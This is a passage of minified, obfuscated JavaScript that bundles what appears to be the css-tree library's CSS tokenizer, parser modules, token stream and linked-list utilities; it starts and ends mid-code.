o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),M=n(7905),E=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),L=n(1740),W=n(5509),j=n(7345),H=n(9509),O=n(1702),I=n(2150),F=n(3922),q=n(3091),V=n(8659),R=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),Z=n(2105),J=n(9436),Q=n(3965),Y=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>L,Parentheses:()=>W,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>I,Raw:()=>F,Rule:()=>q,Scope:()=>V,Selector:()=>R,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Z,UnicodeRange:()=>J,Url:()=>Q,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),M=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),L=n(5509),W=n(7345),j=n(9509),H=n(1702),O=n(2150),I=n(3922),F=n(3091),q=n(8659),V=n(9689),R=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),Z=n(9436),J=n(3965),Q=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2f;return this[t(1299)](this[t(3153)]())}},i={parse(){const t=a2f;return this[t(1299)](this[t(2053)]())}},s={parse(){const t=a2f;return this[t(1299)](this[t(698)]())}},a={parse:r.T},c={parse(){const t=a2f;return this[t(1299)](this[t(2099)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2f,e=this[t(2273)]();this[t(1435)]();t:for(;!this[t(2044)];){switch(this[t(3716)]){case r.Vy:e[t(3233)](this[t(698)]());break;case r.Qf:e[t(3233)](this[t(3970)]());break;case r.A9:e[t(3233)](this[t(2710)]());break;case r.no:break t;default:this[t(2782)](t(3988))}this[t(1435)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2f;switch(this[e(3716)]){case r.Vw:return this[e(605)]();case r.A9:return this[e(2710)]();case r.AJ:return this[e(3253)](this[e(4139)],t[e(1326)]);case r.hk:return this[e(1062)](this[e(4139)],t[e(1326)]);case r.Qf:return this[e(3970)]();case r.fg:return this[e(652)]();case r.Ne:return this[e(1415)]();case r.wN:return this[e(2070)]();case r.zt:return this[e(890)](this[e(3556)],this[e(3768)],e(485))?this[e(513)]():this[e(2777)](this[e(4139)],t[e(1326)]);case r.s0:return this[e(513)]();case r.Vy:return this[e(449)](this[e(3556)],l)&&this[e(449)](this[e(3556)]+1,s)?this[e(553)]():this[e(698)]();case r._i:{const t=this[e(2432)](this[e(3556)]);if(t===c||t===i||t===s||t===a)return this[e(2710)]();t===o&&this[e(2782)](e(1774),this[e(3556)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2f;null!==e[n(2948)]&&n(3989)!==e[n(2948)][n(773)]&&null!==t&&n(3989)!==t[n(773)]&&e[n(3233)]({type:n(3989),loc:null,name:" "})},getNode:function(){const t=a2f;switch(this[t(3716)]){case r.hk:return this[t(532)]();case r.Vw:return this[t(2721)]();case r.Qx:return this[t(1461)](1)===r.Qx?this[t(3512)]():this[t(3591)]();case r.Vy:return this[t(3019)]();case r.wN:case r.Ne:return this[t(1415)]();case r.fg:46===this[t(2432)](this[t(3556)])&&this[t(2782)](t(1727),this[t(3556)]+1);break;case r._i:switch(this[t(2432)](this[t(3556)])){case 43:case 62:case 126:case 47:return this[t(3989)]();case 46:return this[t(3993)]();case 42:case 124:return this[t(3019)]();case 35:return this[t(2721)]();case 38:return this[t(3786)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2f;return null!==t&&e(2710)===t[e(773)]&&("-"===t[e(3031)][t[e(3031)][e(1098)]-1]||"+"===t[e(3031)][t[e(3031)][e(1098)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2f;s(t)&&(t[n(3031)]=" "+t[n(3031)]),s(e[n(2948)])&&(e[n(2948)][n(3031)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2f,n=t[e(851)],r=n[e(1098)],s=n[e(1098)]>0?(0,i.vr)(n[e(2432)](0)):0,a=(0,o.N)(t[e(2050)],r),c=(0,o.N)(t[e(3075)],r);let l=t[e(3426)],u=t[e(3592)];for(let t=s;t<r;t++){const o=n[e(2432)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2432)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(2050)]=a,t[e(3075)]=c,t[e(2928)]=!0}class a{constructor(t,e,n,r){const o=a2f;this[o(2919)](t,e,n,r),this[o(2050)]=null,this[o(3075)]=null}[r(2919)](t="",e=0,n=1,o=1){const i=r;this[i(851)]=t,this[i(3635)]=e,this[i(3426)]=n,this[i(3592)]=o,this[i(2928)]=!1}[r(3493)](t,e){const n=r;return this[n(2928)]||s(this),{source:e,offset:this[n(3635)]+t,line:this[n(2050)][t],column:this[n(3075)][t]}}[r(3794)](t,e,n){const o=r;return this[o(2928)]||s(this),{source:n,start:{offset:this[o(3635)]+t,line:this[o(2050)][t],column:this[o(3075)][t]},end:{offset:this[o(3635)]+e,line:this[o(2050)][e],column:this[o(3075)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2f(2919)](t,e)}[r(2915)](){const t=r;this[t(2044)]=!1,this[t(3301)]=-1,this[t(3716)]=0,this[t(3556)]=this[t(951)],this[t(3768)]=this[t(951)]}[r(2919)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(1098)],s=(0,o.N)(this[n(1170)],t[n(1098)]+1),c=(0,o.N)(this[n(3217)],t[n(1098)]+1);let h=0,f=-1,m=0,p=t[n(1098)];this[n(1170)]=null,this[n(3217)]=null,c[n(3316)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(851)]=t,this[n(951)]=-1===f?0:f,this[n(4099)]=h,this[n(1170)]=s,this[n(3217)]=c,this[n(2915)](),this[n(1935)]()}[r(1461)](t){const e=r;return(t+=this[e(3301)])<this[e(4099)]?this[e(1170)][t]>>l:a.LT}[r(707)](t){const e=r;for(let n=this[e(3301)];n<this[e(4099)];n++){const r=this[e(1170)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3983)](t){const e=r;return(t+=this[e(3301)])<this[e(4099)]?this[e(1170)][t-1]&c:this[e(851)][e(1098)]}[r(4080)](t){const e=r;for(let n=this[e(3301)];n<this[e(4099)];n++){const r=this[e(1170)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3301)]}return a.LT}[r(3051)](t,e){const n=r;return(t+=this[n(3301)])<this[n(4099)]&&(0,i.s0)(this[n(851)],this[n(1170)][t-1]&c,this[n(1170)][t]&c,e)}[r(413)](t){const e=r;return t===this[e(3301)]?this[e(3556)]:t>0?t<this[e(4099)]?this[e(1170)][t-1]&c:this[e(1170)][this[e(4099)]]&c:this[e(951)]}[r(930)](t){const e=r;return this[e(851)][e(1953)](t,this[e(3556)])}[r(2378)](t){const e=r;return this[e(3217)][this[e(3301)]]<t}[r(1798)](t,e){const n=r;return e?this[n(1461)](e)===a._i&&this[n(851)][n(2432)](this[n(3983)](e))===t:this[n(3716)]===a._i&&this[n(851)][n(2432)](this[n(3556)])===t}[r(840)](t){const e=r;let n=this[e(3301)]+t;n<this[e(4099)]?(this[e(3301)]=n,this[e(3556)]=this[e(1170)][n-1]&c,n=this[e(1170)][n],this[e(3716)]=n>>l,this[e(3768)]=n&c):(this[e(3301)]=this[e(4099)],this[e(1935)]())}[r(1935)](){const t=r;let e=this[t(3301)]+1;e<this[t(4099)]?(this[t(3301)]=e,this[t(3556)]=this[t(3768)],e=this[t(1170)][e],this[t(3716)]=e>>l,this[t(3768)]=e&c):(this[t(2044)]=!0,this[t(3301)]=this[t(4099)],this[t(3716)]=a.LT,this[t(3556)]=this[t(3768)]=this[t(851)][t(1098)])}[r(1435)](){const t=r;for(;this[t(3716)]===a.M$||this[t(3716)]===a.Mw;)this[t(1935)]()}[r(1888)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(4099)]&&(i=this[n(3217)][o],!(i<t));o++)switch(s=o>0?this[n(1170)][o-1]&c:this[n(951)],e(this[n(851)][n(2432)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(1170)][o]>>l)&&(o=i)}this[n(840)](o-this[n(3301)])}[r(1739)](t){const e=r;for(let n=0,r=this[e(951)];n<this[e(4099)];n++){const o=r,i=this[e(1170)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3723)](){const t=r,e=new Array(this[t(4099)]);return this[t(1739)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(851)][a(1953)](r,o),balance:this[a(3217)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2f;return null===t||t[n(1098)]<e?new Uint32Array(Math[n(2294)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(1098)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2f;function s(e){return e<u?t[a2f(2432)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2f,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1471))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(1098)];f++){const e=t[n(2432)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(1098)]?void(f<t[n(1098)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2f;for(e||(e=s(f++)),d=r.Qf;f<t[n(1098)];f++){const a=t[n(2432)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(1098)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(1098)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2432)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2265)]("*/",f+2),f=-1===f?t[n(1098)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o=[r(2841),r(1885),r(837),r(1793),r(1590),r(1389),r(2573),r(2330),r(3859),r(2321),r(2600),r(3247),r(3829),r(3077),r(3436),r(1733),r(2223),r(3563),r(1486),r(3423),r(3412),r(1782),r(3542),r(2414),r(2946),r(3523)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,M=23,E=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2f;return e<t[n(1098)]?t[n(2432)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2f(2432)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2f;if(n-e!==o[i(1098)])return!1;if(e<0||n>t[i(1098)])return!1;for(let s=e;s<n;s++){const n=o[i(2432)](s-e);let a=t[i(2432)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2f;for(;e>=0&&(0,r.i0)(t[n(2432)](e));e--);return e+1}function l(t,e){const n=a2f;for(;e<t[n(1098)]&&(0,r.i0)(t[n(2432)](e));e++);return e}function u(t,e){const n=a2f;for(;e<t[n(1098)]&&(0,r.yp)(t[n(2432)](e));e++);return e}function d(t,e){const n=a2f;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2818)](t[n(1098)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2f;for(;e<t[n(1098)];e++){const i=t[n(2432)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2f;let o=t[n(2432)](e);if(43!==o&&45!==o||(o=t[n(2432)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2432)](e)),46===o&&(0,r.yp)(t[n(2432)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2432)](e+1),45!==o&&43!==o||(i=1,o=t[n(2432)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2f;for(;e<t[n(1098)];e++){const i=t[n(2432)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2f;if(1===t[e(1098)]&&!(0,r.tB)(t[e(2432)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3518)](n)}},426:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{B:()=>i});let o=null;class i{static[r(4084)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2046)]=null,this[t(426)]=null,this[t(408)]=null}[r(4084)](t){return i[r(4084)](t)}[r(617)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(408)],i[n(1487)]=t,i[n(1935)]=e,i[n(408)]=this[n(408)]):i={prev:t,next:e,cursor:this[n(408)]},this[n(408)]=i,i}[r(4100)](){const t=r,{cursor:e}=this;this[t(408)]=e[t(408)],e[t(1487)]=null,e[t(1935)]=null,e[t(408)]=o,o=e}[r(1849)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1487)]===t&&(s[i(1487)]=e),s[i(1935)]===n&&(s[i(1935)]=o),s=s[i(408)]}*[Symbol[r(458)]](){const t=r;for(let e=this[t(2046)];null!==e;e=e[t(1935)])yield e[t(2728)]}get[r(2317)](){const t=r;let e=0;for(let n=this[t(2046)];null!==n;n=n[t(1935)])e++;return e}get[r(3886)](){return null===this[r(2046)]}get[r(1970)](){const t=r;return this[t(2046)]&&this[t(2046)][t(2728)]}get[r(2948)](){const t=r;return this[t(426)]&&this[t(426)][t(2728)]}[r(1597)](t){const e=r;let n=null;this[e(2046)]=null;for(let r of t){const t=i[e(4084)](r);null!==n?n[e(1935)]=t:this[e(2046)]=t,t[e(1487)]=n,n=t}return this[e(426)]=n,this}[r(1222)](){return[...this]}[r(3626)](){return[...this]}[r(4016)](t,e=this){const n=r,o=this[n(617)](null,this[n(2046)]);for(;null!==o[n(1935)];){const r=o[n(1935)];o[n(1935)]=r[n(1935)],t[n(2961)](e,r[n(2728)],r,this)}this[n(4100)]()}[r(2693)](t,e=this){const n=r,o=this[n(617)](this[n(426)],null);for(;null!==o[n(1487)];){const r=o[n(1487)];o[n(1487)]=r[n(1487)],t[n(2961)](e,r[n(2728)],r,this)}this[n(4100)]()}[r(3473)](t,e,n=this){const o=r;let i,s=this[o(617)](null,this[o(2046)]),a=e;for(;null!==s[o(1935)];)i=s[o(1935)],s[o(1935)]=i[o(1935)],a=t[o(2961)](n,a,i[o(2728)],i,this);return this[o(4100)](),a}[r(1978)](t,e,n=this){const o=r;let i,s=this[o(617)](this[o(426)],null),a=e;for(;null!==s[o(1487)];)i=s[o(1487)],s[o(1487)]=i[o(1487)],a=t[o(2961)](n,a,i[o(2728)],i,this);return this[o(4100)](),a}[r(2198)](t,e=this){const n=r;for(let r=this[n(2046)];null!==r;r=r[n(1935)])if(t[n(2961)](e,r[n(2728)],r,this))return!0;return!1}[r(3581)](t,e=this){const n=r,o=new i;for(let r=this[n(2046)];null!==r;r=r[n(1935)])o[n(886)](t[n(2961)](e,r[n(2728)],r,this));return o}[r(2705)](t,e=this){const n=r,o=new i;for(let r=this[n(2046)];null!==r;r=r[n(1935)])t[n(2961)](e,r[n(2728)],r,this)&&o[n(886)](r[n(2728)]);return o}[r(3580)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(617)](null,t);for(;null!==i[o(1935)];){const t=i[o(1935)];if(i[o(1935)]=t[o(1935)],e[o(2961)](n,t[o(2728)],t,this))break}this[o(4100)]()}[r(3551)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(617)](t,null);for(;null!==i[o(1487)];){const t=i[o(1487)];if(i[o(1487)]=t[o(1487)],e[o(2961)](n,t[o(2728)],t,this))break}this[o(4100)]()}[r(4136)](){const t=r;this[t(2046)]=null,this[t(426)]=null}[r(4070)](){const t=r,e=new i;for(let n of this)e[t(886)](n);return e}[r(2736)](t){const e=r;return this[e(1849)](null,t,this[e(2046)],t),null!==this[e(2046)]?(this[e(2046)][e(1487)]=t,t[e(1935)]=this[e(2046)]):this[e(426)]=t,this[e(2046)]=t,this}[r(2219)](t){const e=r;return this[e(2736)](i[e(4084)](t))}[r(3303)](t){return this[r(1375)](t)}[r(886)](t){const e=r;return this[e(1375)](i[e(4084)](t))}[r(1375)](t,e=null){const n=r;if(null!==e)if(this[n(1849)](e[n(1487)],t,e,t),null===e[n(1487)]){if(this[n(2046)]!==e)throw new Error(n(3100));this[n(2046)]=t,e[n(1487)]=t,t[n(1935)]=e,this[n(1849)](null,t)}else e[n(1487)][n(1935)]=t,t[n(1487)]=e[n(1487)],e[n(1487)]=t,t[n(1935)]=e;else this[n(1849)](this[n(426)],t,null,t),null!==this[n(426)]?(this[n(426)][n(1935)]=t,t[n(1487)]=this[n(426)]):this[n(2046)]=t,this[n(426)]=t;return this}[r(3395)](t,e){const n=r;return this[n(1375)](i[n(4084)](t),e)}[r(1681)](t){const e=r;if(this[e(1849)](t,t[e(1487)],t,t[e(1935)]),null!==t[e(1487)])t[e(1487)][e(1935)]=t[e(1935)];else{if(this[e(2046)]!==t)throw new Error(e(3169));this[e(2046)]=t[e(1935)]}if(null!==t[e(1935)])t[e(1935)][e(1487)]=t[e(1487)];else{if(this[e(426)]!==t)throw new Error(e(3169));this[e(426)]=t[e(1487)]}return t[e(1487)]=null,t[e(1935)]=null,t}[r(3233)](t){const e=r;this[e(1375)](i[e(4084)](t))}[r(3813)](){const t=r;return null!==this[t(426)]?this[t(1681)](this[t(426)]):null}[r(3118)](t){const e=r;this[e(2736)](i[e(4084)](t))}[r(2646)](){const t=r;return null!==this[t(2046)]?this[t(1681)](this[t(2046)]):null}[r(1194)](t){const e=r;return this[e(737)](t,this[e(2046)])}[r(4012)](t){return this[r(737)](t)}[r(737)](t,e){const n=r;return null===t[n(2046)]||(null!=e?(this[n(1849)](e[n(1487)],t[n(426)],e,t[n(2046)]),null!==e[n(1487)]?(e[n(1487)][n(1935)]=t[n(2046)],t[n(2046)][n(1487)]=e[n(1487)]):this[n(2046)]=t[n(2046)],e[n(1487)]=t[n(426)],t[n(426)][n(1935)]=e):(this[n(1849)](this[n(426)],t[n(426)],null,t[n(2046)]),null!==this[n(426)]?(this[n(426)][n(1935)]=t[n(2046)],t[n(2046)][n(1487)]=this[n(426)]):this[n(2046)]=t[n(2046)],this[n(426)]=t[n(426)]),t[n(2046)]=null,t[n(426)]=null),this}[r(3114)](t,e){const n=r;n(2046)in e?this[n(737)](e,t):this[n(1375)](e,t),this[n(1681)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2f,r=Object[n(3194)](SyntaxError[n(761)]),o=new Error;return Object[n(3465)](r,{name:t,message:e,get stack(){const r=n;return(o[r(746)]||"")[r(3114)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2f;if(r[e(3342)](t))return r[e(974)](t);const n=t[e(3348)]();let o=r[e(974)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2911)]({basename:n[e(1842)](r[e(1098)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2078)](t,o),o},a=function(t){const e=a2f;if(o[e(3342)](t))return o[e(974)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(1098)]);if(!i&&(n=n[e(3348)](),o[e(3342)](n))){const r=o[e(974)](n);return o[e(2078)](t,r),r}const s=i?"":l(n,r[e(1098)]),a=n[e(1842)](0,r[e(1098)]+s[e(1098)]),u=Object[e(2911)]({basename:n[e(1842)](a[e(1098)]),name:n[e(1842)](r[e(1098)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2078)](t,u),u};function c(t,e){const n=a2f;return e=e||0,t[n(1098)]-e>=2&&t[n(2432)](e)===i&&t[n(2432)](e+1)===i}function l(t,e){const n=a2f;if(e=e||0,t[n(1098)]-e>=3&&t[n(2432)](e)===i&&t[n(2432)](e+1)!==i){const r=t[n(2265)]("-",e+2);if(-1!==r)return t[n(1953)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2f,n=t[e(1098)],a=t[e(2432)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2432)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2432)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(1842)](i+1));break}if(s=t[e(2432)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1953)](n+1,o))}else 13===s&&10===t[e(2432)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2f,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(1098)];e++){const 